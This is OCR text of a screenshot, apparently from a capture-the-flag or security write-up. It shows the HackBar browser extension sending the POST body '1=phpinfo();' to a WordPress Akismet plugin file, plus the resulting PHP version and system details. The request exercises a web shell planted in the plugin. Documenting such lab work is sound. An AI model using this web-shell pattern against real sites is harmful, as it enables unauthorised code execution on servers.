 123
PHP Version 7.3.22
php
System Linux 1be673e1ed60 4.18.0-305.3.1.el8.x86_64 #1 SMP Tue Jun 1 16:14:33 UTC 2021 x86_64
HackBar 元素 源代码 控制台 网络 性能 应用 内存 安全 Lighthouse 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http:/ /wp-content/plugins/akismet/index.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
1=phpinfo();